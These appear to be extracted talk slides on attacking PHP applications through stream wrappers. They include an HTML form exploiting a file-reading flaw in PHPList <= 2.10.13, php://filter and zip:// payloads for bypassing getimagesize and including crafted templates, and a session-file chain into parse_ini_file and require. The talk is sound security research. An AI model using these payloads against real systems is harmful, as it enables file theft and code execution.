

## **Partial File Reading in PHPList <= 2.10.13 (I)**

**The reason is a possibility to modify the structure of \$\_FILES array <http://isisblogs.poly.edu/2011/08/11/php-not-properly-checking-params/> if (is\_array(\$\_FILES)) { ## only avatars are files foreach (\$\_FILES['attribute']['name'] as \$key => \$val) { if (!empty(\$\_FILES['attribute']['name'][\$key])) { \$tmpnam = \$\_FILES['attribute']['tmp\_name'][\$key]; \$size = \$\_FILES['attribute']['size'][\$key]; if (\$size < MAX\_AVATAR\_SIZE) { \$avatar = file\_get\_contents(\$tmpnam); Sql\_Query(sprintf('replace into %s (userid,attribute id,value)** 

**values(%d,%d,"%s")',\$tables["user\_attribute"],\$id,\$key,base64\_encode(\$avatar)));**

#### **The follow HTML form allows an attacker to upload files into a database.**

```
<form action="http://localhost/lists/admin/?page=user&id=1" method="POST"
enctype="multipart/form-data" >
<input type="file" name="attribute[tmp_name][">
<input type="file" name="attribute[size][">
<input type="file" name="attribute[[tmp_name]">
<input type="file" name="attribute[name][">
<input name="change" value="Save Changes" type="submit">
</form>
```


## **Partial File Reading in PHPList <= 2.10.13 (II)**



## **getimagesize check bypass (I)**

**With filters, you manage not only to delete stoppers but also modify images checked on the basis of getimagesize function.**

**If you manage to inject data into EXIF image**





## **getimagesize check bypass (II)**

```
extract($_REQUEST);
…..
include $templatedir.'/header.html';
.....
if (!empty($_FILES) ) {
   $file_info = getimagesize($_FILES['image']['tmp_name']);
   if($file_info['mime'] == 'image/jpeg') 
 {
     if ( move_uploaded_file( $_FILES['image']['tmp_name'], $folder.'/avatar.jpg') )
......
```
#### **Load an image, but a zip archive with /my/header.html file is stored on the server.**

**folder=php://filter/write=string.strip\_tags|convert.base64-decode/resource=/tmp/**

#### **Add the file into the zip archive** ▆

**templatedir=z ip:///tmp/avatar.jpg#/my**



## **Files with arbitrary content**



**If you manage to create a file with arbitrary content, you can:**

- **create a session file and exploit the unserializebug via session\_start();** ⋚
- **create a zip archive and exploit RFI;**  ▆
- ≡ **create/rewrite files htaccess/htpasswd;**
- **create or rewrite templates.**



## **parse\_ini\_file atack**

#### **parse\_ini\_file function handles local files only.**

```
session_start();
$_SESSION['admin'] = $_POST['name']; 
.......
$var = parse_ini_file($inifile);
require $var['require'];
```
#### **Create session file /tmp/sess\_dffdsdf24gssdgsd90**

**admin|s:68:"Ly8vVnpOYWFHTnNNRXRqYlZaNFpGZHNlVnBVTUdsTU1sWXdXWGs1YjJJelRqQmplVWs5"**

#### **With filters, transform the session file into format suitable for parse\_ini\_file function.**

**php://filter/read=convert.base64-decode|convert.base64-decode|**

 **convert.base64-decode/resource= /tmp/sess\_dffdsdf24gssdgsd90**



#### **XXE Attack**





**simplexml\_load\_file function and DOMDocument::load method supports wrappers.**

### allow\_url\_fopen = Off





## **Limitations for the usage of wrappers**



**By default, you are not allowed to use wrappers in includes with installed Suhosin (even if allow\_url\_include = On).**

 **For example, zip:// wrapper is available as soon as whitelist includes it:**

**suhosin.executor.include.whitelist = "zip"**

**file\_exists, is\_file, filesize functions return FALSE in case wrappers php://filter, zip://, data:// are used as file names.**



# **Thank you for your attention!**

# **Questions?**

